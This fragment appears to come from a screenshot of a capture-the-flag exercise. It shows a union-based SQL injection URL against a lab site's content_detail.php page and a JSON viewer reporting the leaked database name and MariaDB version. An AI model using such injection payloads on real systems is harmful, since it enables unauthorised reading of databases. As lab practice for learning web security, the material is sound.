 db613a34-4b93-493c-8e67-40e7720a79b8.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select database(),version()--+
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "news"
content: "10.3.18-MariaDB"